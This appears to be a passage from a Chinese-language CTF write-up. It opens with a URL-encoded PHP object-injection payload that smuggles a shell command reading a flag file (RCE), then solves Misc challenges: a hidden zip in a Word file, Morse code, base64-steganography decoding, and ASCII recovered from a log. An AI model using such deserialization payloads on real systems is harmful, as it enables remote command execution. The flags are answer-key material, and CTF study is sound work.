?>O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A35%3A%22head+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D
R!!C!!E!!


flag{29b951ab-2e79-49b0-b970-7b625b9c7a3f}Misc
新建Word文档
下载之后发现里面是空白,然后拖进010发现里面有好多文档,还有压缩包的头

然后改后缀为zip

在word->document.xml里面有flag
解密得

flag{Th1s_F0_1s_s00_Cyp3r_495586e3df3a}
永不消逝的电波
..-. .-.. .- --. - .... . -... . ... - -.-. - ..-. . .-. .. ... -.-- --- ..-
flag{thebestctferisyou}base
# base64隐写
import base64
def get_diff(s1, s2):
base64chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
res = 0
for i in range(len(s2)):
if s1[i] != s2[i]:
return abs(base64chars.index(s1[i]) - base64chars.index(s2[i]))
return res
def b64_stego_decode():
file = open("base.txt", "rb")
x = '' # x即bin_str
lines = file.readlines()
for line in lines:
l = str(line, encoding="utf-8")
stego = l.replace('\n', '')
realtext = base64.b64decode(l)
realtext = str(base64.b64encode(realtext), encoding="utf-8")
diff = get_diff(stego, realtext) # diff为隐写字串与实际字串的二进制差值
n = stego.count('=')
if diff:
x += bin(diff)[2:].zfill(n * 2)
else:
x += '0' * n * 2
i = 0
flag = ''
while i < len(x):
if int(x[i:i + 8], 2):
flag += chr(int(x[i:i + 8], 2))
i += 8
print(flag)
if __name__ == '__main__':
b64_stego_decode()base64隐写
iDMb6ZMnTFMtFuouYZHwPTYAoWjC7Hjca8然后base58
flag{b4se_1s_4_g0od_c0d3}序章
根据log日志找到爆破每位得ASCII码
121 111 117 95 119 52 110 116 95 115 51 99 114 101 116 102 108 97 103 123 106 117 115 116 95 119 52 114 109 95 117 112 95 115 48 95 121 111 117 95 110 51 101 100 95 104 52 114 100 101 114 95 54 48 50 54 99 100 51 50 125 44c = '121 111 117 95 119 52 110 116 95 115 51 99 114 101 116 102 108 97 103 123 106 117 115 116 95 119 52 114 109 95 117 112 95 115 48 95 121 111 117 95 110 51 101 100 95 104 52 114 100 101 114 95 54 48 50 54 99 100 51 50 125 44'.split()
for i in c:
print(chr(int(i)),end='')
# you_w4nt_s3cretflag{just_w4rm_up_s0_you_n3ed_h4rder_6026cd32}